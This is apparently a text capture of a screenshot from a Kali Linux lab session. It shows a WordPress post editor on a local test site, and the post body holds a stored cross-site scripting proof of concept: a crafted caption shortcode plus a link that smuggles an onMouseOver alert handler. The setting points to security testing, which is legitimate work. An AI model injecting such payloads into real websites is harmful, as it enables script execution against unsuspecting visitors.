 Applications Places Firefox ESR Wed 1:59 AM 1
Edit Post ‹ Example Title — WordPress - Mozilla Firefox
Start Recording
WordPress <= 4.3 - ... × Edit Post ‹ Example Title ... ×
wpdistillery.vm/wp-admin/post.php?post=1&action=edit Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs »
Example Title 5 0 New View Post Howdy, admin
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Hello world!
Permalink: http://wpdistillery.vm/hello-world/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!
TEST!!![caption width="1" caption='<a href="' ">]</a><a href="http://onMouseOver='alert(1)'">Click
me</a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 10 Browse
Published on: Oct 19, 2018 @ 18:25 Edit
Move to Trash Update
Format
Standard
Aside
Image
Video